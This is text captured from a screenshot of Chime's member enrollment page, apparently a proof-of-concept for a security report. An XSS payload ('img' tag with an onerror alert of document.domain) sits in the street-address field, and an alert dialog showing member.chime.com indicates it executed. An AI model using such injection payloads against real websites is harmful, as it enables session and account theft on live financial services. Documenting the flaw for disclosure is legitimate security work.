 Applications Places firefox Oct 17 21:24
Apply Today New Private Tab
https://member.chime.com/enroll/?src=cc#/address H
chime
Where do you live?
We need to verify your home address. This is also where
we'll send your new card.
Street address (no P.O. boxes)
">'><img Src=d Onerror=alert(document.domain)>
">'>
member.chime.com
member.chime.com
OK
© 2022 Chime. All Rights Reserved.
Banking Services provided by The Bancorp Bank or Stride Bank, N.A., Members FDIC. The Chime Visa® Debit
Card is issued by The Bancorp Bank or Stride Bank, N.A. pursuant to a license from Visa U.S.A. Inc. and may be
used everywhere Visa debit cards are accepted.